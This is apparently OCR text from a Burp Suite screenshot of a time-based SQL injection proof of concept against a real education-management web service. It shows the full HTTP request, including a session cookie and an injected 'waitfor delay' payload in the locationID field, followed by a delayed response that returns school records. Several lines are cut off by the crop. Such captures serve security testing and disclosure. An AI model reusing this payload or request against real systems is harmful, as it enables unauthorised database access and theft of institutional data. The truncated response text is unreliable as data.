 Request
Pretty Raw \n Actions
1 POST /WebService/LoginService.svc/GetCompanyByProvineDistrict?_dc=1625714191344 HTTP/1
2 Host: testqlthapp.misa.vn
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 669
10 Origin: https://testqlthapp.misa.vn
11 Connection: close
12 Referer: https://testqlthapp.misa.vn/?ReturnUrl=%2fStudentV3%2fMN%2fMeasureList
13 Cookie: _device_id=1842c6d760674a95b091b743358d40b2; _ga_03FVQEJXYJ=GS1.1.1625658174.2
7C0AB6F9E8423B5BBAAD7530D36C520B598AB4EBE1C3BE087C27E1CC2CFF804AF63654D6A57CC6D4BC727A
14 Cache-Control: max-age=0
15
16 {
"filterHeader":"{\"BudgetCode\":{\"type\":\"string\",\"op\":\"*\",\"dataIndex\":\"Bu
"entityName":"Company",
"filterFields":"BudgetCode|CompanyName|ApplicationURL",
"columns":"CompanyID,OrganizationID,BudgetCode,CompanyName,ApplicationURL,FullAddres
"sort":"CompanyName",
"locationID":"VN01_VN01001') IF LEN(@@version)>20 waitfor delay'0:0:05'--",
"page":1,
"start":0,
"limit":10
}
SQL injection
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 X-UA-Compatible: IE=Edge
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 X-Xss-Protection: 1; mode=block
8 Date: Thu, 08 Jul 2021 03:31:22 GMT
9 Content-Length: 4148
10 Connection: close
11 Strict-Transport-Security: max-age=16070400; includeSubDomains
12
13 {
"d":{
"__type":"ServiceResult:#MISA.QLTH.Common",
"Code":null,
"Data":null,
"ErrorCode":null,
"Errors":[
],
"Message":null,
"ResultValue":"{\"Data\":[{\"CompanyID\":\"80a5b55e-e02c-473a-aa4
izationID\":\"b5531b00-bba1-406d-ac3e-14a55e80758a\",\"CompanyCod
pe\":3,\"Provine\":null,\"District\":null,\"FullAddress\":\"Test\
e\":\"Trường liên cấp 23 MISA 1\",\"BudgetCode\":\"20021021\",\"O
"lc232\",\"ParentCompanyCode\":\"test\",\"ApplicationURL\":\"lc23
,\"District\":\"Quận Ba Đình\",\"FullAddress\":\"Quận Ba Đình, Th
Dương\"},{\"CompanyID\":\"d5cf5dbd-992c-4fb3-a591-6ecdb2f517e8\",
non Quang Trung 1\",\"BudgetCode\":\"20021014\",\"OrganizationID\
"Status":true
}
}
Thời gian phản hồi
Search...
0 matches
4,501 bytes
5,118 millis